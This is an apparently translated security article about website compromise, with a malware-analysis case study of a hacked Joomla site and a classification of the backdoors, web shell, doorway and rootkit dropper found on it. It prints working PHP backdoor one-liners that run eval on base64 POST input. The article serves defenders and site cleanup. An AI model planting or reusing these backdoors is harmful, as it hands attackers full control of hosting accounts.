Hacking the site and its consequences

The times when sites were hacked for fun were almost over. In modern reality, sites are attacking for profit. Absolutely any site can attack, even with minimal indicators and traffic.
Attacks to sites can be both directed when the attacked site is interesting to the attacker for certain reasons, or massive when the attacker attempts to exploit some kind of vulnerability that has become known to him in a particular CMS.
')
Breaking into
Hacking sites a lot of options. Starting from the exploitation of vulnerabilities of the CMS system and server, to the selection of passwords or sending Trojans to retrieve saved passwords from FTP and admin panels. Even if your site is securely protected - you can be broken through vulnerable neighbors on shared-hosting with incorrect rights set. Attackers can monitor bugtraq-broadcasts for the emergence of various kinds of vulnerabilities. zero days , collect vulnerable sites with the help of search engines and services and try to massively attack.
Effects
Usually, malefactors, proceeding from their goals and qualifications, try to gain a foothold in the hacked resource and disguise their presence. Hacking the site is not always possible to recognize by external signs (mobile redirect, spam links on pages, other people's banners, deface, etc.). When the site is compromised, these external features may not be. The resource can work in a regular mode, without interruptions, errors and getting into the "black" lists of antiviruses. But this does not mean that the site is safe. The problem is that it is difficult to notice the fact of hacking and downloading hacker scripts without conducting a security audit, and the web shells themselves, backdoors, and other hacker tools can be on the hosting for a long time and not be used for their intended purpose. But once the moment comes, and they begin to be severely exploited by the attacker, causing the site owner to have problems. For spam, phishing pages are blocked on the hosting site (or disable some of the functionality), and the appearance of redirects or viruses on the pages is fraught with a ban from antivirus programs and sanctions from search engines. In such a case, it is necessary to urgently "cure" the site, and then put protection against hacking, so that the plot does not repeat.
Monetization
What can an attacker get from a hacked site? First of all the information. The site can have a closed section, an online store can contain a user base, the site can integrate services with hard-coded credentials of third-party systems (for example, SMS gateways with a good balance), etc. that can be sold.
The site can be used for the extraction and sale of traffic - from the installation of seo-links, to the introduction of iframe code leading to the so-called. exploit bundles - automated systems for exploiting browser vulnerabilities, flash players, etc.
Recently, more and more you can hear about the so-called targeted attacks ( advanced persistent threat , APT) in which hacking sites is given not the last place. Hacking the web is often so-called. the entry point to the corporate network, from the web site get all the possible information to conduct an effective phishing company - analyzes the users, meta tags and service information of all possible documents contained on the site. Also, sites can be hacked during a watering-hole attack. The attacker does not attack the company's main website (which can be perfectly protected), but related resources — the partner's website, the labor exchange and other systems that are visited by the company's employees. The registration data of employees of the company of interest can be extracted from these sites, as well as malicious software can be installed for attacks like drive by download . Such attacks can be ordered by unscrupulous competitors, government organizations. Also, on hacked sites, you can install software for sending spam and other programs from the arsenal of intruders.
Often, the owners do not know about hacking
Unfortunately, hacker scripts are not detected by external signs or external scanners. Therefore, neither the search engine antiviruses, nor the antivirus software installed on the computer by the webmaster on the computer, will report any site security issues. If the scripts are located somewhere in the system directories of the site (not in the root and not in the images) or injected into existing scripts, you will not be able to notice them by chance.
Our colleagues from Revizium , a company specializing in the treatment and protection of sites against viruses, provided an interesting case from their practice.
As ancient wisdom says: “forewarned is forearmed.” In order to imagine the “scale of disaster” when hacking, we suggest to get acquainted with the average Joomla site, which was hacked as a result of a non-targeted attack, see what hackers downloaded the site and what threat the downloaded scripts carry to the site, its owner and hosting. The incident occurred in July 2015.
As it happens in practice
The site is powered by Joomla version 2.5.28. The reason for the appeal is to block the site from the hosting side for spamming. In addition to analyzing e-mail and web server logs, the site was scanned by three popular solutions for detecting malicious code on a hosting: AI-BOLIT , Maldet and ClamAv .
AI-BOLIT 's result: 206 malicious scripts:


Maldet result: 84 malicious files:
ClamAv result: 67 malicious files:

We also requested the original site version from the developers and compared the files using the git version control system. According to the results of the comparison and verification of the detected files, it turned out that AI-BOLIT had overdone it a bit, that is, it detected all the malware + about 15% was “false positive” (false positives). Clamav and Maldet found only half of all malicious programs, so we can conclude that these antiviruses are suitable for express infection check, but not suitable for the “treatment” of the site. During the “cure”, all malicious and hacker scripts should be detected and deleted. If at least one backdoor or web shell remains, the site will be hacked again.
After the analysis, we dismantled the functionality of the detected “malware” and classified them. The result in the table:

In case of non-targeted hacking, patterns of infection can be traced well, that is, the presence of similar types of malicious and hacker scripts randomly scattered in the site directories or embedded in .php files. The number of scripts of each type, their code may differ slightly with each infection of the site with viruses due to obfuscation and encryption, but the functionality of each type is preserved. By the way, from time to time a new type of backdoors is added to the pattern. A year ago, there was no number 2 and number 5.
This infection pattern is characteristic of Joomla CMS, Wordpress, and some commercial CMS.
Consider each script from this set.

Number 1 is a backdoor that is injected (embedded) at the beginning of a random .php file. When viewing the code, it is not immediately noticeable, since it is intentionally “broken off” with whitespace to the right beyond the limits of the visible part of the screen (therefore, we always turn on the “line break” mode in the editor).

This plain record is a challenge:
if (isset($_POST[' n746521'])) {eval(base64_decode($_POST['n746521']));} That is, arbitrary PHP code will be executed, which is encoded in base64 and transferred to the variable n746521 by the POST method. How dangerous is the site if this fragment remains in the file? It is very dangerous, because in fact it gives the attacker complete control over the hosting account: through it, you can execute any allowed PHP code, create or upload files to the hosting, send spam, execute database queries, and much more. And this injection is convenient for a hacker because it is not a separate script that can be detected by logs. Requests with malicious load can be sent to index.php or any site URL. Therefore, this fragment needs to be cleaned from all .php files (there will be from 5 to 20 infected files). For a fragment, the variable name in the apostrophes changes, the other fragments are fixed.
Number 2 is the backdoor loader.

It performs authentication by the passed parameter, then does one of the following:
- executes the code passed in the parameter through
@eval(base64_decode($_POST[“FFSW3525KKSfj”])) - creates a file named Ffhwu22313_fff555ffsd.php, saves the contents to a file and connects it to the backdoor via @include_once, and then deletes it. Thus, it bypasses the restriction of the eval call if, for example, it is blocked on the hosting.
If the script is simply opened in the browser, then the status 404 is returned. Page not found. Thus, the backdoor is almost impossible to detect outside.
As well as # 1, the backdoor allows you to get full control over the hosting account, and in consequence, perhaps the entire server. But # 2 is more functional due to the eval bypass.
The good news for site owners is that the backdoor is placed in a separate php script, that is, it can be seen with the naked eye, and can also be found using find ... –mtime ... and find ... -ctime .... File names are random sequences that are not found in the original CMS version, so it will be difficult to skip files when browsing directories.
Number 3 is the backdoor - “younger brother” of malware # 2.

Does the same, but does not know how to bypass the forbidden eval, that is, executes the transferred code only through
@eval(base64_decode($_POST['FFSW3525KKSfj']) Number 4 is the classic WSO web shell.

A web shell is a “food processor” that makes hacker work comfortable on a hosting. With WSO shell you can:
- view hosting configuration;
- work with files through a convenient file manager (create, delete, edit, download, etc.);
- work with the database (change, delete data in tables and send any SQL queries);
- perform various string conversions (encode, decode string values);
- pick passwords (brute force);
- execute commands in command line mode;
- execute arbitrary PHP code;
- manage the site (for example, insert virus code into the database or javascript files) remotely and automatically.

If you remove the destructive functionality, then ordinary webmasters could use this tool. Sometimes it seems to us that the functionality of the control panels of some hosting sites is noticeably inferior to the capabilities of web shells.
Number 5 is a doorway that downloads content from a remote server:

If you decrypt it a little, you can see from which IP the content is loaded and how it “pretends” to the User Agent:

Doorway generates thousands of black SEO pages. Pages fall into the search index and adversely affect the search results of the site, the original pages of which are pessimized. The site may fall under the filter or completely fly out of the search results.
Number 6 is a backdoor that accepts commands in the form of an encrypted PHP serialized array:

Control commands can be transmitted via POST variables or COOKIE. Backdoor supports commands:
- “I” - give PHP version and backdoor version;
- “E” - execute eval ($ data [“d”]) for the code that is transmitted in the request.
Fragment of decrypted version of this backdoor:

Number 7 is another backdoor that can be placed in a separate file up to 400 bytes in size, and injected into php scripts. It is a simplified option number 1 with the same disastrous consequences.

Number 8 - Mayhem rootkit dropper. This is perhaps the most dangerous "load" in this infection.

Rootkit Mayhem is a serious malware for web servers on OS * nix, which turns the server into a combat unit of a botnet, but can work under conditions of limited privileges. The task of this file is to generate a rootkit and load it via LD_PRELOAD. A detailed analysis of the dropper can be viewed at the link and in the Yandex report .
Number 9 is a powerful spam mailer.
